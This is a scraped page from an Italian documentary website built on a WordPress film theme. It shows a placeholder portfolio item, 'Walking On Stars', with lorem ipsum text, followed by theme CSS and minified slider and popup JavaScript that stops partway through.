		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3077"><a href="https://vividocu.film/portfolio-item/hueco-mundo/"><span class="qodef-menu-item-text">Pelicula Light</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3026 qodef--hide-link"><a href="#" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Hover Types</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://vividocu.film/portfolio/info-bottom-left/"><span class="qodef-menu-item-text">Info Bottom Left</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179"><a href="https://vividocu.film/portfolio/fade-in-hover/"><span class="qodef-menu-item-text">Fade In Hover</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://vividocu.film/portfolio/info-follow/"><span class="qodef-menu-item-text">Info Follow</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://vividocu.film/portfolio/direction-aware/"><span class="qodef-menu-item-text">Direction Aware</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3000 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Blog</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="https://vividocu.film/metro-blog/"><span class="qodef-menu-item-text">Metro Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://vividocu.film/right-sidebar/"><span class="qodef-menu-item-text">Right Sidebar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://vividocu.film/left-sidebar/"><span class="qodef-menu-item-text">Left Sidebar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://vividocu.film/no-sidebar/"><span class="qodef-menu-item-text">No Sidebar</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3004"><a href="#"><span class="qodef-menu-item-text">Post Types</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2999 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Shop</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://vividocu.film/shop/"><span class="qodef-menu-item-text">Product List</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3002"><a href="#"><span class="qodef-menu-item-text">Shop Pages</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3038"><a href="https://vividocu.film/cart/"><span class="qodef-menu-item-text">Cart</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3003"><a href="#"><span class="qodef-menu-item-text">Layouts</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://vividocu.film/three-columns/"><span class="qodef-menu-item-text">Three Columns</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://vividocu.film/my-account/"><span class="qodef-menu-item-text">My Account</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://vividocu.film/four-columns/"><span class="qodef-menu-item-text">Four Columns</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://vividocu.film/full-width/"><span class="qodef-menu-item-text">Full Width</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://vividocu.film/checkout/"><span class="qodef-menu-item-text">Checkout</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
</ul>	</nav>
    </div>
</div></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link " href="https://vividocu.film/" style="height:50px;" rel="home">
	<img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--main" alt="logo main" loading="lazy" />	<img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" loading="lazy" /><img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--light" alt="logo light" loading="lazy" /></a>
<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-fullscreen-menu-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span></span>		</span>
		</a>	</div>
	</header>		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-grid"><main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
	<div class="qodef-portfolio qodef-m qodef-portfolio-single qodef-layout--masonry-small">
		<article class="qodef-portfolio-single-item qodef-e post-1637 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-award">
    <div class="qodef-e-inner">
        <div class="qodef-e-content qodef-grid qodef-layout--template ">
            <div class="qodef-grid-inner clear">
                <div class="qodef-grid-item qodef-col--7">
                    <div class="qodef-media">
							<div class="qodef-e qodef-grid qodef-layout--masonry qodef-items--fixed qodef-responsive--predefined qodef--no-bottom-space  qodef-col-num--2 qodef-gutter--tiny">
		<div class="qodef-grid-inner clear qodef-magnific-popup qodef-popup-gallery">
				<div class="qodef-grid-masonry-sizer"></div>
	<div class="qodef-grid-masonry-gutter"></div>
			<a itemprop="image" class="qodef-popup-item qodef-grid-item qodef-item--square" href="https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-2.jpg" data-type="image" title="port-gallery-img-2">
				<img width="650" height="650" src="https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-2-650x650.jpg" class="attachment-pelicula_image_size_square size-pelicula_image_size_square" alt="e" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-2-650x650.jpg 650w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-2-300x300.jpg 300w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-2-150x150.jpg 150w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-2-768x768.jpg 768w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-2-600x600.jpg 600w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-2-100x100.jpg 100w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-2.jpg 800w" sizes="(max-width: 650px) 100vw, 650px" />			</a>
					<a itemprop="image" class="qodef-popup-item qodef-grid-item qodef-item--square" href="https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-3.jpg" data-type="image" title="port-gallery-img-3">
				<img width="650" height="650" src="https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-3-650x650.jpg" class="attachment-pelicula_image_size_square size-pelicula_image_size_square" alt="w" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-3-650x650.jpg 650w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-3-300x300.jpg 300w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-3-150x150.jpg 150w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-3-768x768.jpg 768w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-3-600x600.jpg 600w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-3-100x100.jpg 100w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-3.jpg 800w" sizes="(max-width: 650px) 100vw, 650px" />			</a>
					<a itemprop="image" class="qodef-popup-item qodef-grid-item qodef-item--landscape" href="https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-4.jpg" data-type="image" title="port-gallery-img-4">
				<img width="960" height="480" src="https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-4.jpg" class="attachment-pelicula_image_size_landscape size-pelicula_image_size_landscape" alt="w" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-4.jpg 960w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-4-300x150.jpg 300w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-4-768x384.jpg 768w, https://vividocu.film/wp-content/uploads/2020/03/port-gallery-img-4-600x300.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" />			</a>
				</div>
	</div>
                    </div>
                </div>
                <div class="qodef-grid-item qodef-col--5 qodef-ps-info qodef-ps-info-sticky-holder">
	                	<div class="qodef-e qodef-info--category-second">
		<div class="qodef-e-categories">
			<a itemprop="url" class="qodef-e-category" href="https://vividocu.film/portfolio-category/award/">Award</a>		</div>
	</div>
					<h2 itemprop="name" class="qodef-e-title entry-title qodef-portfolio-title qodef-e-title-main">
	Walking On Stars</h2>					<div class="qodef-e qodef-portfolio-content">
			<div data-elementor-type="wp-post" data-elementor-id="1637" class="elementor elementor-1637">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-115928a elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="115928a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5386703f" data-id="5386703f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7bbcf5d7 elementor-widget elementor-widget-text-editor" data-id="7bbcf5d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="margin: 0px; line-height: 26px;">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>                    <div class="qodef-portfolio-info">
	                    <div class="qodef-e qodef-info--date">
	<h5 class="qodef-e-title">Date: </h5>
	<p itemprop="dateCreated" class="entry-date updated">2 Aprile 2020</p>
	<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>	                    		<div class="qodef-e qodef-info--info-items">
							<h5 class="qodef-e-title">Writers: </h5>
										<span class="qodef-e-info-item">
							Waylon Dalton, Justine Henderson.							</span>
					</div>
			<div class="qodef-e qodef-info--info-items">
							<h5 class="qodef-e-title">Director: </h5>
										<span class="qodef-e-info-item">
							Jonathon Sheppard							</span>
					</div>
			<div class="qodef-e qodef-info--info-items">
							<h5 class="qodef-e-title">Starring: </h5>
										<span class="qodef-e-info-item">
							Randy Sanders, Miley Porter, Isabelle Mcride,  Isabelle Uride, Leon Mays, Phillip Simon							</span>
					</div>
	                    </div>
                </div>
            </div>
        </div>
    </div>
</article>
	<div id="qodef-single-portfolio-navigation" class="qodef-m">
		<div class="qodef-m-inner ">
									<a itemprop="url" class="qodef-m-nav qodef--prev"
						   href="https://vividocu.film/portfolio-item/new-vision-of-future/">
															<div class="qodef-post-image">
									<img src="https://vividocu.film/wp-content/uploads/2020/04/port-masonry-featured-img-2-144x80.jpg" alt="q" width="144" height="80" />								</div>
							
							<div class="qodef-title-label">
								<h4 itemprop="url" class="qodef-e-title-link"
								      title="New Vision Of Future.">
									New Vision Of Future.								</h4>
								<span class="qodef-m-nav-label">Previous</span>							</div>
						</a>
										<a itemprop="url" class="qodef-m-nav qodef--back-link" href="https://vividocu.film/main-home/">
							<span class="qodef-icon-elegant-icons icon_grid-2x2 qodef-m-nav-icon"></span>						</a>
											<a itemprop="url" class="qodef-m-nav qodef--next"
						   href="https://vividocu.film/portfolio-item/rios-dirt/">
															<div class="qodef-post-image">
									<img src="https://vividocu.film/wp-content/uploads/2020/04/port-2-img-8-144x80.jpg" alt="w" width="144" height="80" />								</div>
							
							<div class="qodef-title-label">
								<h4 itemprop="url" class="qodef-e-title-link"
								      title="Rio’s Dirt">
									Rio’s Dirt								</h4>
								<span class="qodef-m-nav-label">Next</span>							</div>
						</a>
						</div>
	</div>
	</div>
</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer" class="qodef--uncover">
		<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-full-width">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-3" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p><span style="color: #000000;">© Vividocu.film La filosofia del sorriso | Un documentario di Pasquale Falcone 2021</span></p>
</div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer><a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-icon">
		<span class="qodef-icon-elegant-icons arrow_carrot-up" ></span>    </span>
    <span class="qodef-btn-bg-holder "></span>
</a><div id="qodef-fullscreen-area">
			<div class="qodef-content-grid">
			
		<div id="qodef-fullscreen-area-inner">
							<nav class="qodef-fullscreen-menu">
					<ul id="menu-menu-mobile-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3335"><a href="https://vividocu.film/regista/"><span class="qodef-menu-item-text">Regista</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://vividocu.film/sinossi/"><span class="qodef-menu-item-text">Sinossi</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://vividocu.film/soggetto/"><span class="qodef-menu-item-text">Soggetto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3338"><a href="https://vividocu.film/note-di-regia/"><span class="qodef-menu-item-text">Note di regia</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a href="https://vividocu.film/cast/"><span class="qodef-menu-item-text">Cast</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3340"><a href="https://vividocu.film/info/"><span class="qodef-menu-item-text">INFO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://vividocu.film/press-kit/"><span class="qodef-menu-item-text">Press Kit</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://vividocu.film/curiosita/"><span class="qodef-menu-item-text">Curiosità</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://vividocu.film/partner/"><span class="qodef-menu-item-text">Partner</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344"><a href="https://vividocu.film/location/"><span class="qodef-menu-item-text">Location</span></a></li>
</ul>				</nav>
					</div>
		
			</div>
	</div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vividocu.film\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=5.9.12' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/assets/plugins/modernizr/modernizr.js?ver=5.9.12' id='modernizr-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/assets/plugins/tweenmax/tweenmax.min.js?ver=5.9.12' id='tweenmax-js'></script>
<script type='text/javascript' id='pelicula-main-js-js-extra'>
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"qodefStickyHeaderScrollAmount":800,"topAreaHeight":0,"restUrl":"https:\/\/vividocu.film\/wp-json\/","restNonce":"877db4b858","paginationRestRoute":"pelicula\/v1\/get-posts","headerHeight":100,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/js/main.min.js?ver=5.9.12' id='pelicula-main-js-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyDpMy7b10oEf5ugC0ilkTiO2px_WLazZMU&#038;ver=5.9.12' id='google-map-api-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/inc/maps/assets/js/custom-marker.js?ver=5.9.12' id='pelicula-core-map-custom-marker-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/inc/maps/assets/js/markerclusterer.js?ver=5.9.12' id='markerclusterer-js'></script>
<script type='text/javascript' id='pelicula-core-google-map-js-extra'>
/* <![CDATA[ */
var qodefMapsVariables = {"global":{"mapStyle":"","mapZoom":12,"mapScrollable":false,"mapDraggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true,"fullscreenControl":true},"multiple":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/inc/maps/assets/js/google-map.js?ver=5.9.12' id='pelicula-core-google-map-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/assets/js/pelicula-core.min.js?ver=5.9.12' id='pelicula-core-script-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/waitforimages/jquery.waitforimages.js?ver=5.9.12' id='waitforimages-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/appear/jquery.appear.js?ver=5.9.12' id='appear-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/swiper/swiper.min.js?ver=5.9.12' id='swiper-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=5.9.12' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0' id='isotope-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=5.9.12' id='packery-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/vividocu.film\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1637,"title":"Walking%20On%20Stars%20-%20Vivi%20Docu","excerpt":"","featuredImage":"https:\/\/vividocu.film\/wp-content\/uploads\/2020\/04\/port-masonry-featured-img-1.jpg"}};
</script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.3' id='elementor-frontend-js'></script>
<script type='text/javascript' id='pelicula-core-elementor-js-extra'>
/* <![CDATA[ */
var qodefElementorGlobal = {"vars":{"elementorSectionHandler":[]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/inc/plugins/elementor/assets/js/elementor.js?ver=5.9.12' id='pelicula-core-elementor-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vividocu.film/wp-content/themes/pelicula-child/style.css?ver=5.9.12
body_size: 559
content:
/*
Theme Name: Pelicula Child
Theme URI: http://pelicula.edge-themes.com
Description: A child theme of Pelicula
Author: Edge Themes
Author URI: http://themeforest.net/user/edge-themes
Version: 1.0.0
Text Domain: pelicula
Template: pelicula
*/

.home .qodef-content-lines-holder, .qodef--open {
	display: none;
}

@media (max-width: 768px){
	.qodef--open {
		display: block !important;
		color: #6d6d6d !important;
	}
	
	.qodef-fullscreen-menu ul li a span {
		font-size: 20px !important;
	}
	
	.qodef-fullscreen-menu>ul>li {
		margin: -50px 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://vividocu.film/wp-content/uploads/elementor/css/post-1637.css?ver=1638936707
body_size: 78
content:
.elementor-1637 .elementor-element.elementor-element-7bbcf5d7{font-size:16px;}

--- FILE ---
content_type: application/javascript
request_url: https://vividocu.film/wp-content/themes/pelicula/assets/js/main.min.js?ver=5.9.12
body_size: 22326
content:
!function(d){"use strict";window.qodef={},qodef.body=d("body"),qodef.html=d("html"),qodef.windowWidth=d(window).width(),qodef.windowHeight=d(window).height(),qodef.scroll=0,d(document).ready(function(){qodef.scroll=d(window).scrollTop(),t.init(),x.init(),n.init(),i.init(),o.init(),a.init()}),d(window).load(function(){r.init(),setTimeout(function(){e.init()},50)}),d(window).resize(function(){qodef.windowWidth=d(window).width(),qodef.windowHeight=d(window).height(),i.init()}),d(window).scroll(function(){qodef.scroll=d(window).scrollTop()}),d(document).on("pelicula_trigger_get_new_posts",function(){x.init(),n.init(),i.init()});var t={init:function(){t.addBodyClassName()},isBrowser:function(e){var i=!1;switch(e){case"chrome":i=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor);break;case"safari":i=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);break;case"firefox":i=-1<navigator.userAgent.toLowerCase().indexOf("firefox");break;case"ie":i=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./);break;case"edge":i=/Edge\/\d./i.test(navigator.userAgent)}return i},addBodyClassName:function(){d.each(["chrome","safari","firefox","ie","edge"],function(e,i){t.isBrowser(i)&&void 0!==qodef.body&&("ie"===i&&(i="ms-explorer"),qodef.body.addClass("qodef-browser--"+i))})}},x={init:function(e){this.holder=d(".qodef-swiper-container"),d.extend(this.holder,e),this.holder.length&&this.holder.each(function(){x.createSlider(d(this))})},createSlider:function(i){var e=x.getOptions(i),t=x.getEvents(i,e);new Swiper(i,Object.assign(e,t)).on("slideChange",function(){var e=String(this.realIndex+1);i.find(".swiper-pagination-current-slide").text(e.length<2?"0"+e:e)})},getOptions:function(e,i){var t=void 0!==e.data("options")?e.data("options"):{},n=void 0!==t.spaceBetween&&""!==t.spaceBetween?t.spaceBetween:0,o=void 0!==t.slidesPerView&&""!==t.slidesPerView?t.slidesPerView:1,a=void 0!==t.centeredSlides&&""!==t.centeredSlides&&t.centeredSlides,s=void 0!==t.slideToClickedItem&&""!==t.slideToClickedItem&&t.slideToClickedItem,d=void 0!==t.sliderScroll&&""!==t.sliderScroll&&t.sliderScroll,r=void 0!==t.roundLengths&&""!==t.roundLengths&&t.roundLengths,l=void 0===t.loop||""===t.loop||t.loop,f=void 0===t.autoplay||""===t.autoplay||t.autoplay,c=void 0!==t.speed&&""!==t.speed?parseInt(t.speed,10):3e3,u=void 0!==t.speedAnimation&&""!==t.speedAnimation?parseInt(t.speedAnimation,10):800,h=void 0!==t.customStages&&""!==t.customStages&&t.customStages,p=void 0!==t.outsideNavigation&&"yes"===t.outsideNavigation,g=p?".swiper-button-next-"+t.unique:e.find(".swiper-button-next"),m=p?".swiper-button-prev-"+t.unique:e.find(".swiper-button-prev"),v=e.find(".swiper-pagination");!1!==f&&(f={delay:c,disableOnInteraction:!1});var q=void 0!==t.slidesPerView1440&&""!==t.slidesPerView1440?parseInt(t.slidesPerView1440,10):5,w=void 0!==t.slidesPerView1366&&""!==t.slidesPerView1366?parseInt(t.slidesPerView1366,10):4,y=void 0!==t.slidesPerView1024&&""!==t.slidesPerView1024?parseInt(t.slidesPerView1024,10):3,_=void 0!==t.slidesPerView768&&""!==t.slidesPerView768?parseInt(t.slidesPerView768,10):2,b=void 0!==t.slidesPerView680&&""!==t.slidesPerView680?parseInt(t.slidesPerView680,10):1,C=void 0!==t.slidesPerView480&&""!==t.slidesPerView480?parseInt(t.slidesPerView480,10):1;isNaN(q)&&(q="auto"),isNaN(w)&&(w="auto"),isNaN(y)&&(y="auto"),isNaN(_)&&(_="auto"),isNaN(b)&&(b="auto"),isNaN(C)&&(C="auto"),h||(o<2?_=y=w=q=o:o<3?y=w=q=o:o<4?w=q=o:o<5&&(q=o));var P={slidesPerView:o,centeredSlides:a,slideToClickedItem:s,sliderScroll:d,spaceBetween:n,autoplay:f,loop:l,roundLengths:r,speed:u,navigation:{nextEl:g,prevEl:m},pagination:{el:v,type:"progressbar",progressbarOpposite:!0,renderProgressbar:function(e){return'<span class="'+e+'"></span><span class="swiper-pagination-current-slide">01</span>'}},breakpoints:{0:{slidesPerView:C},481:{slidesPerView:b},681:{slidesPerView:_},769:{slidesPerView:y},1025:{slidesPerView:w},1367:{slidesPerView:q},1441:{slidesPerView:o}}};return Object.assign(P,x.getSliderDatas(e))},getSliderDatas:function(e){var i=e.data(),t={};for(var n in i)i.hasOwnProperty(n)&&"options"!==n&&void 0!==i[n]&&""!==i[n]&&(t[n]=i[n]);return t},getEvents:function(t,n){return{on:{init:function(){if(t.addClass("qodef-swiper--initialized"),setTimeout(function(){n.slideToClickedItem&&t.on("click",".swiper-slide",function(e){d(this).hasClass("swiper-slide-active")||(e.preventDefault(),e.stopPropagation(),d(this).hasClass("swiper-slide-next")?t[0].swiper.slideNext():d(this).hasClass("swiper-slide-prev")&&t[0].swiper.slidePrev())})},300),n.sliderScroll){var i=!1;t.on("mousewheel",function(e){e.preventDefault(),i||(i=!0,e.deltaY<0?t[0].swiper.slideNext():t[0].swiper.slidePrev(),setTimeout(function(){i=!1},n.speed))})}}}}}};qodef.qodefSwiper=x;var n={init:function(e){this.holder=d(".qodef-magnific-popup"),d.extend(this.holder,e),d.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=d(this);e.hasClass("qodef-popup-item")?n.initSingleImagePopup(e):e.hasClass("qodef-popup-gallery")&&n.initGalleryPopup(e)})},initSingleImagePopup:function(e){var i=e.data("type");e.magnificPopup({type:i,titleSrc:"title",image:{cursor:null}})},initGalleryPopup:function(e){var 